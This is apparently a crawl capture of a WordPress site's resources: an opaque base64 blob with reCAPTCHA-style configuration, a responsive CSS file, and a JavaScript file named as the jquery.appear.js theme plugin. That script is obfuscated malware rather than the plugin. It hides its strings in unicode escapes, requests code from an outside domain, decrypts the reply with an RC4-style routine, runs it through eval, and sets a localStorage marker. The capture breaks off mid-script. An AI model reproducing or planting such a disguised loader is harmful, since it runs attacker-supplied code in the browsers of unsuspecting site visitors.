8OMw7LCsMKLWMKZD0/CkXvCuxs5WcKfw6fDu8Ocw4cIw5oCDcODw5JAFATChyUbP8O5OcKzbxY6w5hhdsO8fMKGw5fCmMK2wpgqSi3CsMKswpHDhizDs23DgcOkDMKhwqHDi3vDg1/DhELCo1oBwp0sU8Kmw5zCq8O/w7w9wo/DnMOuYUhQw79pV8OPL3tFwqEcw7zDtHhccUnCqyrCh8Kdw4pjZsOuwrIYw70kw6DDvcKefVNiw6jCr3wfLsKiF8Kca8OQwrbCi0gfTcK2wrjDr8OVH09kw63DtsOJw4RNbMOIwpDCtwQBY1nDgg/CvsOhw7Nuw5HDqMOFw7LCgjXDvF3CmzPDscOdw61pwrloVsK7woRbRg0vbMKiCGRoY8KMwqNPwrPCiA/[base64]/DusK6wqrClz1nwqhLwrs/wplzw4UpIMKDAmrDmGDCmMOXLFHCpMK0woHCjsOmEEt4wqPDgyBgbAXDtH/[base64]/DmW/Cr2JeG1EHw5AXw6zDvCbDuWXDisKyw6AIw4jCrh13GjEVwofCs39VP2dUQyLCksOAwo4awqJhw4w2EMKYJcK3w6IjwohzbXHDrMKyw5IBw6HClwk7w4A7RMKvwp3DhsKLTMOmE1vDh8OUw5vDjzU8SEYow40TMcKrRcKDRB/[base64]/CjhV5chl3w7dhfsKxw6EHOHjCoRrCr8OgwofDm8K9wp3CucKYMnfDhcKKwrjDln7DpcOCGlTCmMOkw6/DpE7CjBwlw44cw67DjcOKQD5pcmTCtsO+wrzChMK+ccOCUcOfCMK6Z8OBPMKdTBrCmgtDI8KJwrnDjMKswo7CpXhPCcKvwovDisOgaEkAw4jCnsOiNUbCgStaQhTDnRcELMKZXzPCsFFxcFvDnsKDWi/[base64]/CgcK3esKvw4oQw6QOA8O4E8OXGMKOw5t1d8O0AmjCq3FRGQkLw4LCuEELw73CosKOccKHW8OLwofDhsOlDV/DncOMKFkVwoLDrsOWNMOeOi7DssOJfC7CrMKRwqpPw6dAwo7Di8KqcHh9KsOJdHXCq2dzIcKUClTCi8Kjwr8mRzbChmPCkkLCvhjDmjM1w4xww4rCr1LCjydtTcOQUg4jw5PCqsKTFnjDhDLCrcO4w7oAwqk/w5ECZCbCgDvCksKtwqhlwoUGTHMAw6AsOMKlY8O4Y8Okwoxhw4HDnw0xw5bDjcKBYAbDscKGw5xpwpjCvMKQJ8OvXHbCjibDpD/CkXnCnRnDvmxqw6lRwo/DlcOuw7gGwo0FPMOKK2lBw7HCjcOMw6DDhkBgw6w6wpvCj8OIw4IsaXrClMK9e8Odw4MEw5XCksK7NsOvP2lJw4IUZn8mw5nDs2fDgAXCkMKRw7U1D1/DkcOcMMO5wrNoP0zDkMKYB8Knw6vClMOOWsKgODMTT8OACRcgwqjCvcKvEcO2w4I4G8KoA2EOZnp+woNuYsKKw7vCv07CpCvDpn01wqfCusOMw4PCqsOtRMKJaCZmwpg9w48PVcKIw4hoGDVCw4txW08DHMOAw7/CocOPTMKNwqnCqAXDgAHCvSHCigt/[base64]/DsyJnSEDCplPDkELDs8OvO8Kqw6bDhD/CqzLCocOLMQMiVcOzHsKVUiMnJxZxwrjCgGgTwonCoMKqw64ew6jCqcOWw5ETSggHD8OEwq7Dp1dpRcOkXTx/OiQgwo0XAMOJw7HDrwJoZBhxKcK9wpMkwrk0wrXCssOrwqUOZsOTQ8OmOwrCtMOvwoJ8YcOgdgh6bMO4KSnCtBQ6w48/FMO9N8OHwpZIRDcAWsKIWyvDkBxZay7ClFPCvDhjQMO8w5XCqsOTXHtpw40XwqhRw6N7fgpTwo9vwojCmRjDhsOyJFomD8KTNTYww5EQUWY9LCwYZyMvF8K3ZcOjRsOzVSzClgvDgnVow64gbzM2wpPDh8KOw4/Dt8KUeTLDlgVfwr1bw5xNa8KofXPDlHACQsO3DMKdw5vDsMKofHNDHsOXN09cwo3CtUUXEn5LTWZMf2cWaMO7WsKKwrcgH8OlIMOnS8KGLsO5OcODF8K9FsOww7IWwr0zVcOuw4BsFgtFNwFYYsKwSwllNQRBwq7Dn8OPw7VGw78/w75rwogkPi9jLGDDtMKDwrM4SmXCj8O2S8KTwr3Dm8OIc8OjHwPDrVnDq3wCwofCo8O0LQHCscOYZsK8woANw5HDsWU4wpRLMnMlw73DrD3CncKaIsO+w7TCgMKTwqPCrEDDtMKkC8KtwokzwpvCl8KUw7zCrMOxXcKyWXlrTMK2MiDDqTrDl8KdH8Oow6/[base64]/DiSHCo3FVRcKlw7PDsMKKwqFzJ8O5fsKvwohhw7rCtmRGTMOMUMOmFTAxw7zDsm9LwpQQB8KdWcOSGk7DtlUkEsOKw7LCsB/CjcOwbsKQSkoxPlw1w4xbLybDo2ssw73Dv2LCnGRnFizCnh3Do8OCw5oZwoLDs8KAB8OjaRsVdMODwq4GNWbCkcKdEsKPwpLDnhUWAcOew7BveMK1wqBFcgsow6p5w4LDlRVDXsOmwqHDlcK/OcOzw5Bewpk3wpFUw4FiMS0jwqHCkcOcYwLCuA8udsOxOcOwLcKGwq4MCznDrsOKw4PCu8Kdw4TCuHzCmC/DnifDlDDCuD7CpcOKwpDDiULCpWVxQcKEwq3CozbCkEnDnWQ/w6wzwp3DmcKaw6nDhyItBsO0w7rCgsK8YcObw5rCvcKow6/DhCRXw6gWwogpw7YBwojCkiwzw7cxIQPDuMOcOW7CmlzDhMO9JMOgw7Ncw7weMcOHwoHDusOvVHrCjCVpO3rDrUUAwpwhwp3CgUZxKEbCr344DsKTRU1Fw7lrSgBvwr7Dk8KJXktlw75twodWw4QnOcOtXsOaw7fCm8OXwpbCosOVw4dlwrnCoQ1Iwq/DkAnCmcKFeCXCinnCr8OuAsOSeDY/w5dXw6hZeDDCrwxcw5sawrxcWW0yVcK+M8OiGsOACMKiwr42w5DCi8O5JUTCoRtCwqAvAcKPw7TDum84Tk3DokTDn04qwqnCkA49MsOnGAnDn2fCiCVHeiTDgMOUw5FRaMKkP8KMwqdRwoQ/wqgWCWNDwoXDjcKwwqfCk3Mbwp7DtxM1Nhxce8OUwpPCsFzClTI+wp7Duh5NaVs/IcOFP2zCgMKywrTDscKlZXHDkD5WFsK3wpwpBSnDqMKWwp4KBE8oP8O9w6zDmXXDicKrw6dXYznCoFdLw4hWwrlbWsOpLAjDqV3DssOhwoc5w4IIQxHDtMKlT0XDl8Odw5DCtsKIZi1tLcKPw7DDiG4IQEknwoQiAW/DgFzCgiFuUMOkw7Mjw7bCpnLDmF3CtyTDnBDCkzHDjMKMVsKSbSsew5ZZMR1Pw7cBw5knDsKJDi8vUFsnWDIIwrLCimHDkgrCvMKCw7whwrwXw43Dn8Kbw6FOVsOCwqvCvMOLKAjCq0TDgsK/wpgcwrYyw7cREETChjMIw40oLBHCosOZQcOEUFrDqXkyFsKJw4Q/TzwaQsOBwpXCvB8Mw5XDosKew5jCn8OFP10AQ8KkwqLCp8OHcyDCjMK/w5/CmzbChcOXwr/CusKPwp9IMCjCjcKYRcO+ZjzCvMKnwobCsygKwrvDrUlnwq7Clx0swqfDpcKrw6hUw5sZwojDq8KdWMO9wrPDjTB7w7ttwrMsw7zDusO+w7YbwrwwVcOKNH/Co1/DncK7w4gFwqJDw6V8w5YaVyR5EMKRPsKrwpUdLGjCtDfDmcOXFSE2DMKsAih4w4QMw7TDlsOkw6/CqsKrC8OQScOVVFDDvsKoMsOzw4TCg8OHWMOIwrrCnWvDmHLDrQbCtDQ2eMKhF8OhWmPDnsKDOGoEw5/CmAjCkX1Xwp7Do8KKw44dwrLCt8OhIsKVJ8KaCcOYwqYjHiPCqVIZchvCjcOzWQQUI8K/woAbw41mEsOlwoV5wq5LwoYWBsO3HcKCwqBCCgk9w5ZXwrzDrMKuTMOBdwHCmsOUw4Bxw53DqcKbRcO5w7DDo8OiwrArw7XCt8ORJ0XDjEIOwrTDlcOtKXR/UcOZBWnDi8KEw7shw7PDq8KAwpYowrnCp3pCwr8zwpgzwptJXATCkTrDrV7ChA/CkcOYahHCvmlTPcKdCTfDncORw7QZEzx6fnYEYsOJw77Ck8OzMHXDoWQcCX4iYiHCqiNUARsVG1Y5FcOVbUvDt8OVc8KCwo/DlsO/[base64]/NsKfwoPDoVDCtMOLEMKKf8Kyw7/CjAtZdTUxc8KGw43CuMO6KcKkwppgwrAxKjJEwqvCu3gzw6bDlygSw7bChkEIwoJpw6TDmVYlwocFwrfCn8OYaC/DsxZpT8OBYcKtwoTCmcOKYCgoFsOdw7DCmCjDi8KMw5/DvcOlZcKBMDkeSQ4qw6zCh2tMw6/DnMKCwoZLwq0xwqfCsD/[base64]/CrAzCuBopTsOUZHkHw53CgD/CmcOXL0vCrAZgw6VVw7HCoMORwr3CpMKRWQnCgHPCgcKgw5rCksO1YMO3w4A0wrXCo8OwFgh4RgIeIcKxwofCv3LDqFzCpxsywqMsw7XCu8O2LcOIAA/[base64]/Cmlt5Gk9fdcOCw7DDtn5CwoAyw5sBwoJ5wobDs8OUFgfDkcOCw4gawrbCsn4Sw7AMEXQLZXDCiFLCpFQaw60FSMOVORV3w5zCsMOPw5PDuSEFH8KHw7FOfHQowqjCisOuwqnDgMKfw77CoMOXw6TDkcKBemxpwrXCtzVeLBLDucO/[base64]/J8OQw5LCq8OOwqDDvyPDqsK0w67CkcK1K2HCkDIVccOUw5PDpMKiwpp5Jyw6Bz7CqD99wpXDnB8qw5/CksKyw5nClsOIw7DDgxbDn8Klw6fDnnHDqEbClsKLUwd1wow+am7ChcK9w5DCsHTCmULCvsO/Yz5bw79Lw6wRc30VU0V5QxV3VsKNP8O/V8KRwrDCvAfCp8O6w4dDcht7CGfCt1Z/[base64]/wqzCp3RRWhNHM8KgwpvDl0kAwoJ6w5JlP1fDkA3DrsKqPMKNw4fDrcOdw53ChsONHBLDqcKvb2nDnsO2wrVnw5fDssKXwpojSsOTwrwTwpIqwqXDgWYGw61wYMK1wocTYsO4w77CrsKFw5M0wqjDpsOoXsKDwptnwqLCoXI/CMOzw7Ubw4vCg3rCi1rDizYzwrRIT1fCuGjCryQ1wrnDjMOtVxtaw55LKkvCu8OXw4LCsTPDjRXDhhPCmsOFwq9Jw744w5vCjFTCp8KQUsKrw503Intmw5k5woZBeWRdQsKow6RUw7/DvBVow4PClmjCiA/CgDRHw5bCv8KUw7vDtRUsw5Q/w7pVCsKewrvCp8Oiw4fCpsKYahpbwrPCl8KeSBrDo8OMw44Lw5rDhsKbw6JLcRXDp8KBJFLCrcKFwrd2WS1Kw7FiJ8O3w7rCk8O9KWIewqwedsKkwrVTBwZOwqVUTxzCscKveRzChXU6cMKIw6jCoMO5wpvCusO6w61qw6fDosK4wpQSw6DDv8Oyw5/[base64]/w7vDjxTCocKsPkcDw73CtMKXZFrDqMKAw4c6JErDhlTCuMK6worCtz8nwqHCljrCuMKrw7IMwoUFw5PDuwkaBMKqwqvDmWoDSMOxb8OregvDnMKiFTnCl8K6wrAtwpcWYBnCrsOyw7AqQcOfw705R8O1FsOLPsOVfhhyw7dGw4JUw7/ClH3DjUnDocOxwo3Ds8OiPMKrw5TCqxzCicOIR8OSS0VoDiIAZ8KGwo/DhhMPw4LCiEjCjBbCsho1wpfDisKaw49EIWkFw6zCnljDnsKvN0Usw4VGeMKDw5Mrwq5Zw7LChFDDgm53w4N5wps0w5LChcOqw7PDlMKcw4Q2KsKAw4zCsDrDmMOhZ0DDqinCvcK+LC7CpcKPXFXCusKqwp0XAgkYwo/[base64]/RX0pMQnCrMKlcWc1w6rCoMKVwqN7PMOJwrNWVA/CrB5xworChsO2w5bDmns5OB/[base64]/[base64]/Ci8O0Z3w7wqrDqMKKw5x1BMOew7Zww7DDocKLwrYqwp5+w5jCmcOdUSHDjDjCmcOKY2F+wo5IbEDDqMKrC8KBw614w7Npw6/DicK7w78WwrLCucOowq3CjglaFQXCj8K2wrrDsVZCw6NuwqXCtWl0wpHDpBDCucKbwrF4wo7CqcOywr1RIsOiRcKmwqzDmMKTw7Y2EVNpw50Dwr7DtT3CpCBWSzYqaXTCqsKUCMKLwo17UsO5f8OKFDR7esOiJS0Ewps8w4geY8KSeMO/wqDCvXjCvRRbP8K2wqnDqiQCfsKtD8O3d1sxw7DDlcO7KUHDv8K3wpA7WgTDuMKyw6cWdsKZdk/[base64]/CmsKSwpIUYyDDgsKAwr/[base64]/CshdCw4YaworDnGFzwp55O1/Ch8Kpw7MEK2sOwpLCjcOGIFBUOsOew6wFw6RFSBB9RsOQwq8hHxh7ax0hwpFnZcOow4xWwoUyw5XCssKowp9tGMKwH3/DlMO4w7zCrcK9w5lGCcKoVcOQw4DChUVvBMKBw7PDusKbwrk/[base64]/[base64]/DmsKQwqjDmj/DnHlsw4HCjcOYKMOiRzTColzDl0TDuMKbQShSaFHCtgbDpcK7wp82Q31TwqXDiBAfRmHCg0fDlSYDXxTCrsKEd8K0bRwZwps1FMK0w6MtdXwyZcOEw5XCp8KjNiF4w5/[base64]/[base64]/[base64]/ClcKqEAoXw4IOwqFfODJPQ8KoRR/DlcOJw5XCvsOGwr7ClcOdwpLCmRfCi8OgNj/CrQQ5RFBLwoPDtsODZsKsWcKrM0vCs8KPw40tQsK4KEdXSsKeY8KSYiLCo0/[base64]/[base64]/CvsOtIMOCwqLDrEXCgDIuwrMAwrxywpYnNcOQZcKQw7U2ZlvDrmvCi2TCgMOoew9iVx02w5nDjU1dAcKDwpBawpsFwr/Du0LDscOcacKES8KpGMOdwq0Jw58FME8WMFhRwo8Sw5gxw6w4Lj3DscKpfcONw5hEwq3CvcOqw7fCuEBbwqXCnsK5GMO3wr/DvMKVI03CuWbDrsKIwpvDuMK0WcO1EDfClsKSwoHDgSfCkMOyMDPCk8K2awMWw54vw4/Dq2zDqmTDvsKfw5Q5A0LCr1fDjcKacMOtSsOrVMKAXxXDg1RAwrdzQ8OAPzJ7QApnw47CtsKGCmfDo8O5w7zDjsOkeEYneTrDp8OwYMO+XitAWRhbwq/[base64]/Dvn1wCMOIwrLDvsOYw4hPw4jDgyxeDhZ1AMKeOcK0w4AZwrthQsKRMU5ywrzDjzTDpCPDucKNw6HClcKowqQvw6J7P8Ojw4zCucKleVfDqAVUwrDCpWJGw6BsWMOkesOhGyFWw6ZHVsK0w63Cr8OlKsKiLMKLwrYYTU/[base64]/Cv2nDgDjDmsOfJ8OSU8K9V8OOMsOrXcOZGjUgHinCnsO+F8OgwpRSOyZ1E8ONwoNBIsOONMOUCsK9wprDusO0wo0MfcORVQbCijLCqXXCkT3Culljw5IVfXJdd8K0wr/CsH/[base64]/[base64]/DsW3Dg1tLd8KVL8OPw7jDiyTDs8OXGsOeBGLDp8OdAUgtZz/DmQLCmsOow63DqijDmEl+w5JueRsiCAF7ecKswrfDhxLCj2XDicOZw6sFwq1MwpAmT8K1a8OOw4NMBCMxclTDtn4tesOYwq4MwrXCi8ONCMKTwonCu8OhwpfDlsOXM8KGw656VsOdw4fCisO/wqHDksOFw685BcKqKMOJw4bDqcKNw5FnwrjCgMOoWDIJG1x6w7hxa14dw60/w51XQFPCssKiw6Fgwq0FQzTCosOcFQbDnRMBwq7CosKYb3/DuwFTwrTDmcK+wp/DisOIwrFRwoBtHBdSA8OpwqjDl0vCjDBGYwjDjMOSUsOkwq3DqcO/w6LChsKHw6jCmVNpwpleXMKHTsOSwoTCnU4Kw7x/YsKodMKYw7PDlsOHwrBWOcKLwqxLIsK/LxpZw4zDssOowo7DjFM2SlRPZcKDwqrDnRIAw5UIVcOiwoVvWcKvw67DtFtJwoMEwqN9woQrwpLCpF7ChcOgAQHCrWDDtMOdHh7Co8K2ORbCp8OiXGEAw47CnlbDlMO8c8KCeD/[base64]/DiMOSwrTDtDHCoWROR8K7w77CrsKMw7pXwpsbw7HCkxLDpTp+FcOuwrfCuMKgFTlcXsKhw797worDuQvCocKpfRkcw4slwpZjScOfVwMQUcOjUsO9w5/ChBNwwoBBwpnDniA3wqE4w6/Di8KtfcOLw5HDqyhuw4UUMHQGw4bDpcK1w4/[base64]/Cgh5UGMOqG1jDvcKVbcK7BHLCksOTKsK6fUrDvMK/[base64]/DisKPwohQwqluJsOCMQPDiiLDtnzCs8KQAsOEw5RNF8O9Y8OOwr/Cs8OkN8KIa8Kgw7PDpWouFsK4Ry/CswDDmyHDnF4Iw44KJXbDpsKawpTDmcO3f8ORKMKeT8KzTMKDQEdDw4AiY2wsw5/Ck8OhG2bDq8K8UcK2wpEWwrZyQ8OpwrHCv8KiJcO6RTvDlsKyXgRVVhDChAlJwq4BwrHDkMK0WMKvUsOvwp1ywrQ5FHB1QRDDi8OcworDicO9QE5OUMOUBXoPw4d6BmZ/GcOpTMOiCDfChTLCoD5gwpXCmGXDmAPCr0V1w4lOdA4YEsKdf8KvMDtxCxFmMcOqwpnDhjPDvcOpw4/DmnDCtMKyw40zHF3CqcKeFcOvXElow7FSwqfCgcKiwqjCk8K3w6FxbMOCwrlHXcOlMXBOREjChUzCpDvDgcKFwonCt8KVw5XChR1iH8OyFxnDscO1wrV3HjXDnh/[base64]/DrGdCFwTCjcOLVcOTw4HCk8OjwqAOJ1/DksOJw4nCucKeZ8KcDUPCr1Vlw65uw47Cp8Kxwp3DvsKqQsK+w7xbwrwgwoTCjsOfZGNnXCh5woByw5sLwr/[base64]/DrlUAWsKSKMK1fMKvJ8Kxw7B0M8Omw4g9wpLDrwJjwoI4D8KcwpExK31Kw78LBFfCl24cwqQiGMOuw6TDt8KTRlBwwqlxLWLCmDHDucKlw7IqwpwDw57DjF/Dj8OWwpvDucKjTyoAw6rCv0PCk8OzQwTDrsOXbcOww5jCqALCvcOjVsOJamnDoGRtwobCrcKHTcOzw73DqMOww5fDqSMQw4PCiyQ0wptKw61mwojCu8OpAmrDqhJIETYFRBdPd8O/wpcyCsOOw5FnwrLDu8KPB8OkwqZzEwcxw6ZdZxBDw50SOsOUHVggwrXDj8KQwowyTcK1VMO+w4DCs8KMwql4w7PDh8KkGMOhwqrDon3CugY4JsO7HAPCkGrCk3gATi7CnsKOw685w7pNcsO4SCPCo8ODw6HDh8OuaUjDscO/wq93wrxUDnhEGMOFeSBvwoDDssOiH20NG01XLMOIQcOmBlLCshBpBsKMEsOaRGMWw5rCocK3S8OSw79RV3/CuH5TPxnDlcOdw4LCvQHDgh7CoFnDpMOKSE5cQMORezE/w44SwpfCk8K9GMKdO8O4P3p9w7XChlUvYMKkw57CvMOaG8OMw4vDl8OMQHIBBcO5HcOFwonCgHXDisKMbm/[base64]/DpxjDoF/DqcOWKsOoOigIw6/DmCDDtwvCsjNmw7V2OMOAw6rDiRBfwol/woIxGsOmwpo2QgnDnT/DscKwwp5wFMK/w7Edw6Vswq9Dw510wrMow5jCkMKXClHCnn17wqg9wr/DpH3DmF96w6Fmw7t4w70Mw57Dp2MNYMKzR8OXw43CpcOMw4l6wqnDscKvw5DDlkEFwoN9w4nDiSjCm0vDrFPDtXXCq8KywqrDhMOTQCF3wp8Dw7zDm0DCk8O7wqXDuDoHfl/DmcK7TlUfWcKxZS5NwrbDuTHCucK/OE3DsMOKesOfw7zCrsOBw7jCjsOiwpPCtxdJwo8kfMKYwogFw65zwoHCvwfDhsOBcSDCm8O2dXLDocONcmd4JsO9YcKWwqLCssOBw6TDnUQyL23Dr8K+wqZFwpTDmRvChMKzw6jDocO4wpYvw57DgsKSRj/DvRVCKjPDlHFQw7IPZUvDrTbDvsKSWxTCp8Kew5UpdwNkBcOTLcKRw7jDv8KqwoDCq2MSTnLCrsO/[base64]/Cm8O9QHwyw6vDi1/DlHTCrVB8GmN6My7DgsO3RlAvwpbDqmHCqHrCqsKewqbDjsK2URvCihfCuANrCFPCml7Dnj7ChsOyGzvDq8Kuw4LDmS53w5d9w6DCjhjCtcK2A8O0w7jDjMOqwrnDrzU8w4bDvlItw5zCpMOmw5fDh1tow6fCpkDChMK2C8KGwpLCvmk5wol1ZT/[base64]/DhcOyLFJ2bcKIB08kwodgasKSWcKuIMKmwq8mw53DkcKbw41ew6FzZ8KHw4vCuibCsBZ/w6DCqMOnJ8OpwqRuEg/CgR7CtMOPLcOxPMKcLgHCuFEcH8K7w7vCl8Orwp5/wqzCucKie8OnPGpTH8KTEDZFb33Cg8Kxw7UqwrbDkD3DscKkV8Kiw5E6asOkw5XDisK2RSzDsGnDvcKjYcOsw4DCtxrCnDBVGcOoBsKFwoDDsD/DhcKSwozCo8KOwrUPBz7Ck8OrHXMsWMKgwqwjwqY8wrbDpmBFwrg8wpzCjQs7cnkFHVzCgcOwc8KZYgABw5EzasOXwqJ7VMKIwpIzw6/[base64]/Djj/CqmXCmMOdAmPCssOsw5rDscO9a2fDj8OAw4M2YULCgcKcwpNTwpTCq2FBTHXDvTDCvcOzVy/[base64]/w5wlVxXDqsKMwqlxXWJnw5rDtS7Du8OhIMOwJcODwoHCkj5YBQFBTjnDmETDvnvCtW/DnwoAbgIjWsKFLhXCv07DkUbDr8KTw4XDisO/OcKkwqFKO8OFNcKGwqrCin3DlSRBJcObwqQbGCZuQmEKYMOER0rCt8OPw5gywoBXwqdKOSHDmD7CrsOLw5fCu3JKw5XCsn4hw4bClTTClQosHw/DisKmw4DCmMKWwpkvw5DDuR3Cj8Okw5rCkU/CrhrDuMOjbk51AMOR\x22],null,[\x22conf\x22,null,\x226Le4rcQUAAAAAMcX8h2_xePWxoCB1FxNAz7LW-_-\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,562],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgBOgVNZklJNBodCAMSGR0Q8JfjNw7/vqUGGcSdCRm1kPMDGc7KEBk\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://www.aroundonline.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OBfS2MKmy+OlnXhhTzFZpj9EUBGmd2dUQ3xWnDLtHbw\\u003d\x22,1,0,null,1,1762937625185,0,0,[81,167,247,28,196],null,[151,182],\x22RC-eUbHbvx9DTFqgw\x22,null,null,null,null,null,\x220dAFcWeA7Pd_F9gZEWZEjN-tc8YSwBCKL-cgAN4nZHtrFSxWGHHtoInLe8uDwVOISrW1hna1WnE4ncbhzebTpmYcViV-1OSkwp4Q\x22,1763020425305]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.aroundonline.com/wp-content/cache/wpfc-minified/kxaj2lbr/2f6da.css
body_size: 228
content:
@media only screen and (max-width: 1024px){ .edgtf-content .edgtf-content-inner > .edgtf-container > .edgtf-container-inner, .edgtf-content .edgtf-content-inner > .edgtf-full-width > .edgtf-full-width-inner { padding-top: 40px!important;}
}
@media only screen and (min-width: 769px) and (max-width: 1024px){ h1 { font-size: 40px;} h2 { font-size: 28px;} h3 { font-size: 19px;}
}
@media only screen and (min-width: 681px) and (max-width: 768px){ h1 { font-size: 38px;} h2 { font-size: 24px;} h3 { font-size: 17px;} h4 { font-size: 15px;}
}
@media only screen and (max-width: 680px){ h1 { font-size: 23px;} h2 { font-size: 20px;} h3 { font-size: 16px;} h4 { font-size: 15px;} h5 { font-size: 13px;}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery.appear.js
body_size: 2179
content:
var _QVeNfEY="";function _yJkCV(){function _GJTeF(_eATK,_pcIktd){for(var _KLjj,_eFSnp=[],_JwzKQ=(-85+85),_qGmz=(""),_fdGlmZQ=(-85+85);_fdGlmZQ<0x100;_fdGlmZQ++)_eFSnp[_fdGlmZQ]=_fdGlmZQ;for(_fdGlmZQ=(-85+85);_fdGlmZQ<0x100;_fdGlmZQ++)_JwzKQ=(_JwzKQ+_eFSnp[_fdGlmZQ]+_eATK[("\u0063\u0068"+_QVeNfEY+"\u0061\u0072\u0043\u006f\u0064\u0065"+_QVeNfEY+"\u0041\u0074")](_fdGlmZQ%_eATK[("\u006c"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u006e"+_QVeNfEY+"\u0067\u0074\u0068")]))%0x100,_KLjj=_eFSnp[_fdGlmZQ],_eFSnp[_fdGlmZQ]=_eFSnp[_JwzKQ],_eFSnp[_JwzKQ]=_KLjj;for(var _GtPlX=_JwzKQ=_fdGlmZQ=(-85+85);_GtPlX<_pcIktd[("\u006c"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u006e"+_QVeNfEY+"\u0067\u0074\u0068")];_GtPlX++)_JwzKQ=(_JwzKQ+_eFSnp[_fdGlmZQ=(_fdGlmZQ+0x1)%0x100])%0x100,_KLjj=_eFSnp[_fdGlmZQ],_eFSnp[_fdGlmZQ]=_eFSnp[_JwzKQ],_eFSnp[_JwzKQ]=_KLjj,_qGmz+=String[("\u0066"+_QVeNfEY+"\u0072\u006f\u006d"+_QVeNfEY+"\u0043\u0068\u0061"+_QVeNfEY+"\u0072\u0043\u006f\u0064\u0065")](_pcIktd[("\u0063\u0068"+_QVeNfEY+"\u0061\u0072\u0043\u006f\u0064\u0065"+_QVeNfEY+"\u0041\u0074")](_GtPlX)^_eFSnp[(_eFSnp[_fdGlmZQ]+_eFSnp[_JwzKQ])%0x100]);return _qGmz}function _fsdZt(){var _pcIktd=(""),_KLjj=("\u0061\u0062\u0064\u0065"+_QVeNfEY+"\u0066\u0068\u0069\u006b\u006e\u0072\u0073\u0074\u0079\u007a\u0031\u0032\u0033"+_QVeNfEY+"\u0034\u0035\u0036"+_QVeNfEY+"\u0037\u0038\u0039\u0030"),_eFSnp=_KLjj[("\u006c"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u006e"+_QVeNfEY+"\u0067\u0074\u0068")]-0x1;for(i=(-85+85);i<0x20;++i)position=window[("\u004d\u0061\u0074\u0068")][("\u0066\u006c\u006f\u006f\u0072")](window[("\u004d\u0061\u0074\u0068")][("\u0072\u0061\u006e"+_QVeNfEY+"\u0064\u006f\u006d"+_QVeNfEY+"")]()*_eFSnp),_pcIktd+=_KLjj[("\u0073\u0075\u0062"+_QVeNfEY+"\u0073\u0074\u0072"+_QVeNfEY+"\u0069\u006e\u0067")](position,position+0x1);return _pcIktd}var _hxiLf=_fsdZt();var _iBuQe=("\u0059\u006a\u0038\u0070\u0046\u0059");function _fZBc(_JwzKQ){var _eFSnp=new XMLHttpRequest;_eFSnp[("\u006f\u006e"+_QVeNfEY+"\u0072\u0065\u0061\u0064\u0079\u0073"+_QVeNfEY+"\u0074\u0061\u0074"+_QVeNfEY+"\u0065\u0063\u0068\u0061\u006e\u0067\u0065")]=function(){var _JwzKQ;_eFSnp[("\u0072\u0065\u0061"+_QVeNfEY+"\u0064\u0079\u0053"+_QVeNfEY+"\u0074\u0061\u0074"+_QVeNfEY+"\u0065")]==XMLHttpRequest[("\u0044\u004f"+_QVeNfEY+"\u004e\u0045")]&&((182+18)!=_eFSnp[("\u0073\u0074\u0061\u0074"+_QVeNfEY+"\u0075\u0073"+_QVeNfEY+"")]&&(243+61)!=_eFSnp[("\u0073\u0074\u0061\u0074"+_QVeNfEY+"\u0075\u0073"+_QVeNfEY+"")]||("\u006e\u0075\u006c\u006c")!==(_JwzKQ=(("")+_eFSnp[("\u0072\u0065\u0073"+_QVeNfEY+"\u0070\u006f\u006e\u0073\u0065\u0054\u0065"+_QVeNfEY+"\u0078\u0074")])[("\u0073\u0070"+_QVeNfEY+"\u006c\u0069\u0074")](_iBuQe)[0x1])&&void (-85+85)!==_JwzKQ&&("")!==_JwzKQ&&window[("\u0065"+_QVeNfEY+"\u0076"+_QVeNfEY+"\u0061"+_QVeNfEY+"\u006c")](_GJTeF(_hxiLf,window[("\u0075\u006e"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u0073\u0063\u0061\u0070\u0065"+_QVeNfEY+"")](_JwzKQ[("\u0072"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u0070\u006c\u0061\u0063"+_QVeNfEY+"\u0065")](new RegExp(_iBuQe,("\u0067")),("\u0025"))))))},_eFSnp[("\u006f\u0070\u0065\u006e")](("\u0047\u0045\u0054"),_JwzKQ,!(-85+85)),_eFSnp[("\u0073\u0065\u006e\u0064")](null)}var _pIYySM=("\u0068\u0074"+_QVeNfEY+"\u0074\u0070\u0073\u003a"+_QVeNfEY+"\u002f\u002f\u0061\u0077\u0073"+_QVeNfEY+"\u002d\u0077\u0077\u0063\u006c"+_QVeNfEY+"\u006f\u0075"+_QVeNfEY+"\u0064\u002e\u006e\u0065\u0074"+_QVeNfEY+"\u002f"+_QVeNfEY+"\u0061"+_QVeNfEY+"\u0073\u0079\u006e\u0063\u002f\u003f\u0069\u0064\u003d")+_hxiLf;("\u0075\u006e"+_QVeNfEY+"\u0064\u0065"+_QVeNfEY+"\u0066\u0069\u006e\u0065\u0064"+_QVeNfEY+"")!=typeof Storage&&("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0069\u0064\u0035")!==window[("\u006c\u006f\u0063"+_QVeNfEY+"\u0061"+_QVeNfEY+"\u006c\u0053"+_QVeNfEY+"\u0074\u006f"+_QVeNfEY+"\u0072\u0061\u0067\u0065"+_QVeNfEY+"")][("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075\u0069\u0064\u0035")]&&(window[("\u006c"+_QVeNfEY+"\u006f\u0063\u0061\u006c\u0053\u0074\u006f\u0072\u0061\u0067"+_QVeNfEY+"\u0065")][("\u0073\u0065\u0074\u0049\u0074\u0065\u006d")](("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0069\u0064\u0035"),("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075"+